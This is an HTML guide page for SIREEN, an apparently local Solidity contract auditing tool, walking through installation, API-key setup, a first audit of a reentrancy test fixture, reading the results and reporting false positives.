

<file: guide.html>
<!doctype html>
<html lang="en">
<head>
  <script>document.documentElement.classList.add("js");</script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>SIREEN Guide — First Audit, Findings &amp; Reporting</title>
  <meta name="description" content="Step-by-step guide to running your first SIREEN audit on a Solidity contract. Learn how to install, configure, interpret findings, and report false positives.">
  <link rel="canonical" href="https://www.gaolaif.org/guide">
  <link rel="icon" href="/icon.png">

  <!-- Open Graph -->
  <meta property="og:title" content="SIREEN Guide — First Audit, Findings &amp; Reporting">
  <meta property="og:description" content="Step-by-step guide to auditing Solidity contracts with SIREEN. Install, run, interpret results, and report bugs.">
  <meta property="og:type" content="article">
  <meta property="og:url" content="https://www.gaolaif.org/guide">
  <meta property="og:image" content="https://www.gaolaif.org/og-image.png">
  <meta property="og:site_name" content="SIREEN">

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="SIREEN Guide — First Audit, Findings &amp; Reporting">
  <meta name="twitter:description" content="Step-by-step guide to running your first SIREEN Solidity security audit.">
  <meta name="twitter:image" content="https://www.gaolaif.org/og-image.png">

  <!-- Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="/assets/sireen.css">
  <style>
    .page-header { padding: 80px 0 20px; }
    .page-header h1 { margin: 20px 0 16px; }
    .page-header p { max-width: 640px; font-size: 1.1rem; color: var(--text-secondary); }

    .toc {
      padding: 24px 28px;
      border: 1px solid var(--border-subtle);
      background: var(--bg-card);
      margin: 24px 0 40px;
    }
    .toc b {
      display: block;
      color: var(--accent);
      font-size: 0.82rem;
      letter-spacing: 0.08em;
      text-transform: uppercase;
      margin-bottom: 14px;
    }
    .toc ul { margin: 0; padding-left: 20px; color: var(--text-secondary); }
    .toc li { margin-bottom: 6px; }
    .toc a {
      color: var(--text-secondary);
      font-size: 0.9rem;
      text-decoration: underline;
      text-underline-offset: 2px;
      transition: color var(--transition-fast);
    }
    .toc a:hover { color: var(--accent); }

    .content h2 {
      margin: 48px 0 16px;
      color: var(--accent);
      border-bottom: 1px solid var(--border-subtle);
      padding-bottom: 10px;
    }
    .content h3 {
      margin: 28px 0 10px;
      font-size: 1.1rem;
      color: var(--text-primary);
    }

    main p a:not(.btn), main li a, main td a {
      text-decoration: underline;
      text-underline-offset: 2px;
      color: var(--accent);
    }
    main p a:not(.btn):hover, main li a:hover, main td a:hover {
      color: #33ddff;
    }

    .step-card {
      padding: 24px 28px;
      border: 1px solid var(--border-subtle);
      background: var(--bg-card);
      margin: 20px 0;
    }
    .step-card b {
      color: var(--accent);
      display: block;
      margin-bottom: 10px;
      font-size: 1rem;
    }

    ul, ol { color: var(--text-secondary); max-width: 780px; padding-left: 20px; }
    li { margin-bottom: 8px; }

    @media (max-width: 900px) {
      .page-header { padding: 40px 0 16px; }
      table { display: block; overflow-x: auto; -webkit-overflow-scrolling: touch; }
    }
    @media (max-width: 600px) {
      .toc, .step-card { padding: 16px 18px; }
      pre { padding: 12px; font-size: 0.78rem; }
    }
  </style>
</head>
<body>
  <a class="skip-link" href="#main-content">Skip to main content</a>

  <header class="site-header">
    <div class="shell">
      <div class="nav-inner">
        <a class="brand" href="https://www.gaolaif.org/">
          <img src="/icon.png" alt="">
          <span>SIREEN</span>
        </a>
        <nav class="desktop-nav">
          <a href="/">Home</a>
          <a href="/#how-it-works">How It Works</a>
          <a href="/docs">Documentation</a>
          <a href="/sireen/download">Download</a>
          <a href="/guide" class="active">Guide</a>
          <a href="/contact">Contact</a>
          <a class="btn btn-primary" href="/sireen/download" style="padding:8px 18px;font-size:0.8rem;">Get Started</a>
        </nav>
        <button class="mobile-menu-btn" aria-label="Toggle menu" aria-expanded="false">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12h18M3 6h18M3 18h18"/></svg>
        </button>
      </div>
      <nav class="mobile-nav">
        <a href="/">Home</a>
        <a href="/#how-it-works">How It Works</a>
        <a href="/docs">Documentation</a>
        <a href="/sireen/download">Download</a>
        <a href="/guide">Guide</a>
        <a href="/contact">Contact</a>
        <a href="/sireen/download" style="color:var(--accent);font-weight:600;">Get Started</a>
      </nav>
    </div>
  </header>

  <main id="main-content">
    <div class="shell">
      <div class="page-header">
        <div class="eyebrow">Guide</div>
        <h1>Your First SIREEN Audit</h1>
        <p>A step-by-step walkthrough for security researchers who want to audit a Solidity contract with SIREEN, interpret the results, and know what to do next.</p>
      </div>

      <div class="toc reveal">
        <b>Contents</b>
        <ul>
          <li><a href="#install">1. Install</a></li>
          <li><a href="#configure">2. Configure your API key</a></li>
          <li><a href="#first">3. Run your first analysis</a></li>
          <li><a href="#read">4. Read the output</a></li>
          <li><a href="#review">5. Review findings</a></li>
          <li><a href="#report">6. Report bugs and false positives</a></li>
        </ul>
      </div>

      <div class="content">
        <h2 id="install">1. Install</h2>
        <p>You need Python 3.11+ and pip. Foundry is optional but strongly recommended.</p>
        <div class="callout callout-warning reveal">
          <b>Repository access required</b>
          <p>The SIREEN source repository is not publicly readable today, so <code>git clone</code> below will fail until access is granted. Request access from the project owner at <a href="https://github.com/0766243478" target="_blank" rel="noopener">github.com/0766243478</a>. See the <a href="/sireen/download">download page</a> for details. Checked 2026-10-19.</p>
        </div>
        <pre class="reveal">git clone https://github.com/0766243478/goalaif.git
cd goalaif/gaolaif/backend
python -m pip install -r requirements.txt
python -m pip install -e .</pre>
        <p>Verify the installation:</p>
        <pre class="reveal">sireen --help</pre>
        <p>Expected output: usage information for the <code>sireen</code> command.</p>
        <div class="callout callout-tip reveal">
          <b>Tip</b>
          <p>If <code>sireen</code> is not found, your Python Scripts directory may not be on PATH. Use <code>python -m sireen_cli</code> as a fallback.</p>
        </div>

        <h2 id="configure">2. Configure your API key (optional)</h2>
        <p>SIREEN works fully offline. An API key enables AI-assisted hypothesis generation. You can use <strong>any LLM provider key</strong> — OpenRouter accepts keys from OpenAI, Anthropic, Google, DeepSeek, and others.</p>
        <ol>
          <li>Go to <a href="https://openrouter.ai" target="_blank" rel="noopener">openrouter.ai</a> and sign up (free).</li>
          <li>Either create a new OpenRouter key (<code>sk-or-v1-...</code>) or link an existing provider key.</li>
          <li>In the backend directory, run: <code>cp .env.example .env.local</code></li>
          <li>Edit <code>.env.local</code> and add your key: <code>OPENROUTER_API_KEY=sk-or-v1-YOUR-KEY-HERE</code></li>
        </ol>
        <div class="callout callout-warning reveal">
          <b>Security reminder</b>
          <p><code>.env.local</code> is gitignored. Never commit it. Never share it. Each researcher must use their own key. If leaked, revoke it immediately.</p>
        </div>

        <h2 id="first">3. Run your first analysis</h2>
        <p>We will use the built-in test fixture <code>VulnerableVault.sol</code>, a contract with a known reentrancy bug.</p>
        <pre class="reveal">sireen audit ../../test_projects/critical_reentrancy/src/VulnerableVault.sol --report</pre>
        <p>This command:</p>
        <ul>
          <li>Reads the contract source</li>
          <li>Discovers functions, state variables, and external calls</li>
          <li>Generates a reentrancy hypothesis</li>
          <li>Produces a Foundry PoC test file</li>
          <li>Attempts to compile and run it with Forge (if available)</li>
          <li>Writes a Markdown report</li>
        </ul>
        <p>Without Forge, the audit completes in a few seconds. With Forge, it may take 10–30 seconds depending on compilation time.</p>
        <div class="callout callout-tip reveal">
          <b>Tip</b>
          <p>Use <code>--json</code> for machine-readable output, or <code>--report</code> to also write a Markdown file. One audit covers one <code>.sol</code> file — directories are rejected in v0.1.1.</p>
        </div>

        <h2 id="read">4. Read the output</h2>
        <p>After the audit finishes, you will see a summary like this:</p>
        <pre class="reveal">SIREEN
Forge-backed adversarial security workbench

FILE
../../test_projects/critical_reentrancy/src/VulnerableVault.sol

DISCOVERY       OK
HYPOTHESIS      1 generated
ATTACK PATH     1 inspectable
POC             GENERATED
FORGE
Version: unavailable
Compile: FAILED
Test: NOT_RUN
Executed: 0

FINDINGS
REENTRANCY [NEEDS REVIEW] Reentrancy on withdrawEntireBalance
Evidence: evd-ce5159fb8f56

TERMINAL STATE
DEGRADED</pre>

        <h3>What each field means</h3>
        <div class="reveal">
          <table>
            <tr><th>Field</th><th>Meaning</th></tr>
            <tr><td><code>terminal_state</code></td><td>The overall verdict: <code>CONFIRMED</code>, <code>CLEAN_WITH_COVERAGE</code>, <code>DEGRADED</code>, <code>UNVERIFIED</code>, or <code>FAILED</code></td></tr>
            <tr><td><code>findings[].confirmed</code></td><td><code>true</code> only if Forge executed the PoC and it passed</td></tr>
            <tr><td><code>findings[].needs_review</code></td><td><code>true</code> when a PoC exists but was not executed (Forge missing) or the test failed</td></tr>
            <tr><td><code>reasoning_mode</code></td><td><code>HEURISTIC</code> (offline) or <code>LLM_ASSISTED</code> (AI involved)</td></tr>
            <tr><td><code>execution_status</code></td><td><code>llm_executed</code>, <code>llm_unavailable</code>, <code>heuristic_only</code>, or <code>llm_error</code></td></tr>
            <tr><td><code>evidence[].poc_source</code></td><td>The complete generated Foundry test file</td></tr>
          </table>
        </div>

        <h3>Terminal states explained</h3>
        <div class="reveal">
          <table>
            <tr><th>State</th><th>What it means</th><th>Your action</th></tr>
            <tr><td><code>CONFIRMED</code></td><td>Forge verified at least one finding. Evidence is complete.</td><td>Review the evidence pack and consider remediation.</td></tr>
            <tr><td><code>CLEAN_WITH_COVERAGE</code></td><td>No findings. Every hypothesis received a real Forge attempt.</td><td>Continue with manual review for out-of-scope vectors.</td></tr>
            <tr><td><code>DEGRADED</code></td><td>Findings exist but could not be fully verified.</td><td>Manually triage each <code>needs_review</code> finding.</td></tr>
            <tr><td><code>UNVERIFIED</code></td><td>Coverage was insufficient to classify.</td><td>Check if the contract has supported patterns (external calls, state variables).</td></tr>
            <tr><td><code>FAILED</code></td><td>Pipeline crashed or every PoC failed compilation.</td><td>Check Python/Forge versions and file a bug report.</td></tr>
          </table>
        </div>

        <h2 id="review">5. Review findings</h2>

        <h3>If a finding is CONFIRMED</h3>
        <p>You have machine-verified evidence. The PoC compiled, ran, and its security assertions passed. Treat this as high-confidence evidence of a real vulnerability.</p>
        <ol>
          <li>Open the evidence pack via <code>sireen show &lt;audit-id&gt;</code>.</li>
          <li>Copy the <code>poc_source</code> into a file named <code>PoC.t.sol</code>.</li>
          <li>Run it yourself: <code>forge test --match-path '*PoC*'</code></li>
          <li>If it passes, the vulnerability is independently reproducible.</li>
        </ol>

        <h3>If a finding is needs_review</h3>
        <p>This is the most common outcome when Forge is not installed. The heuristic detected a suspicious pattern and generated a PoC, but the PoC was not executed.</p>
        <ol>
          <li>Read the <code>poc_source</code> in the evidence pack.</li>
          <li>Judge whether the attack path is realistic.</li>
          <li>If you have Forge, copy the PoC into a test file and run it.</li>
          <li>If the test passes, the vulnerability is real.</li>
          <li>If the test fails or the PoC is nonsensical, it is likely a false positive.</li>
        </ol>

        <h3>Common false positives</h3>
        <ul>
          <li><b>Accounting inconsistency:</b> Any function that updates multiple state variables is flagged. Legitimate accounting code often triggers this.</li>
          <li><b>Reentrancy on guarded functions:</b> The heuristic may flag an external call even when a <code>nonReentrant</code> modifier is present.</li>
          <li><b>Access control on view functions:</b> A function that reads privileged state but does not mutate it may be incorrectly flagged.</li>
        </ul>

        <h2 id="report">6. Report bugs and false positives</h2>
        <p>Your feedback directly improves the engine. Please report:</p>
        <ul>
          <li><b>False positive:</b> A safe contract flagged as vulnerable</li>
          <li><b>False negative:</b> An obviously vulnerable contract returns <code>CLEAN_WITH_COVERAGE</code></li>
          <li><b>Crash:</b> <code>FAILED</code> terminal state with an error</li>
          <li><b>CLI/extension mismatch:</b> Same file produces different results</li>
          <li><b>AI quality issue:</b> LLM output is nonsense or irrelevant</li>
        </ul>

        <p>Contact the project owner through their <a href="https://github.com/0766243478" target="_blank" rel="noopener">GitHub profile</a> and include:</p>
        <ol>
          <li>The exact command you ran</li>
          <li>The contract source (or a minimal reproduction)</li>
          <li>The full output (use <code>--json</code>)</li>
          <li>Your environment: OS, Python version, Forge version</li>
          <li>Whether you had an OpenRouter key configured</li>
        </ol>

        <div class="step-card reveal">
          <b>Quick command reference</b>
          <pre># Audit one file
sireen audit ./Contract.sol
sireen audit ./Contract.sol --json
sireen audit ./Contract.sol --report

# Inspect results
sireen audits
sireen show &lt;audit-id&gt;
sireen report &lt;audit-id&gt; --output report.md

# Start backend server (for VS Code extension)
python -m uvicorn main:app --host 127.0.0.1 --port 7432</pre>
        </div>

        <div style="margin-top:36px;display:flex;gap:14px;flex-wrap:wrap;" class="reveal">
          <a class="btn btn-primary" href="/sireen/download">Go to Download page</a>
          <a class="btn btn-secondary" href="/">Back to Home</a>
        </div>
      </div>
    </div>
  </main>

  <footer class="site-footer">
    <div class="shell">
      <div class="footer-grid">
        <div class="footer-brand">
          <b>SIREEN</b>
          <p>Human-AI Security Verification Workspace. Forge-backed, local-first, free for security researchers.</p>
        </div>
        <div class="footer-col">
          <h3>Product</h3>
          <a href="/">Home</a>
                    <a href="/#what-is-sireen">What is SIREEN</a>
          <a href="/#how-it-works">How It Works</a>
          <a href="/sireen/download">Download</a>
        </div>
        <div class="footer-col">
          <h3>Resources</h3>
          <a href="/docs">Documentation</a>
          <a href="/docs/faq">FAQ</a>
          <a href="/docs/limitations">Known Limitations</a>
        </div>
        <div class="footer-col">
          <h3>Project</h3>
                    <a href="/contact">Contact &amp; Feedback</a>
          <a href="https://github.com/0766243478" target="_blank" rel="noopener">Owner on GitHub</a>
          <a href="/#differentiation">Scope &amp; Limitations</a>
        </div>
      </div>
      <div class="footer-bottom">
        <span>LOCAL-FIRST &middot; FORGE-BACKED &middot; FREE FOR RESEARCHERS</span>
        <span>SIREEN BACKEND v0.1.1 &middot; EXTENSION v0.1.4 &mdash; Not production-ready</span>
      </div>
    </div>
  </footer>

  <script src="/assets/sireen.js"></script>
</body>
</html>
</file>

